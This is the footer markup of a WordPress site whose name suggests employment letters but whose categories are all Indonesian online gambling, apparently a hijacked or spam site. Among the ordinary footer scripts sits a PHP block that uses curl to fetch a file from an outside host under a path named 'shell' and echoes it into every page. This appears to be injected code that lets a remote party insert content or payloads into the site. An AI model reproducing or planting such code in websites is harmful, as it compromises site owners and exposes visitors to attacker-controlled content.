	<li><a href='https://employmentverificationletternow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://employmentverificationletternow.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://employmentverificationletternow.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://employmentverificationletternow.com/" rel="home">
					Employmentverificationletternow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://employmentverificationletternow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://employmentverificationletternow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5185f4a2244b4da9a127871c8188718c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
